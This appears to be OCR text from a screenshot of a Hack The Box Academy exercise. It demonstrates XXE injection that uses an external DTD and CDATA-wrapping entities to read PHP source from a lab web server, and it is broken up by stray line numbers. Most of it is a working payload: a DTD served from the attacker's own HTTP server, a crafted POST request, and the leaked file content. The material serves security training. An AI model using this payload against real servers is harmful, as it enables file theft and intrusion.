 PrzemysławF@htb[/htb]$ echo '<!ENTITY joined "%begin;%file;%end;">' > xxe.dtd
PrzemysławF@htb[/htb]$ python3 -m http.server 8000
3
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Code: xml
<!DOCTYPE email [
1
<!ENTITY % begin "<![CDATA[">
<!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php">
<!ENTITY % end "]]>">
<!ENTITY % xxe SYSTEM "http://OUR_IP:8000/xxe.dtd">
%xxe;
]>
2
...
4
<email>&joined;</email> <!-- reference the &joined; entity to print the file content -->
Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.201.94
3 Content-Length: 135
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.201.94
8 Referer: http://10.129.201.94/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % begin "<![CDATA[">
16 <!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php">
17 <!ENTITY % end "]]>">
18 <!ENTITY % xxe SYSTEM "http://10.10.14.16:8000/xxe.dtd">
19 %xxe;
20 ]>
21 <root>
22 <name>
test
</name>
23 <tel>
</tel>
24 <email>
&joined;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 11:44:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 406
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
5
9 Check your email <?php
10 libxml_disable_entity_loader (false);
11
12 $xmlfile = file_get_contents('php://input');
13
14 $dom = new DOMDocument();
15 $dom->
loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
16 $info = simplexml_import_dom($dom);
17 $name = $info->name;
18 $tel = $info->tel;
19 $email = $info->email;
20 $message = $info->message;
21
22 echo "Check your email $email for further instructions.";
23 ?>
24
25 for further instructions.
26